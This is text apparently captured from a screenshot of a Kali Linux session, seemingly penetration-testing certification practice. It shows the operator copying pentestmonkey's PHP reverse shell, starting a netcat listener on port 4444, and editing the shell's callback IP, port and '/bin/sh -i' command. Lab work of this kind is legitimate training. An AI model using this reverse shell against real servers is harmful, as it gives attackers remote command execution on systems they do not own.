 C
┌──(kali㉿kali)-[~/ecppt]
└─$ cp /usr/share/webshells/php/php-reverse-shell.php shell.php
┌──(kali㉿kali)-[~/ecppt]
└─$ nc -lnvp 4444
GNU nano 7.2
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.16.40.5';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//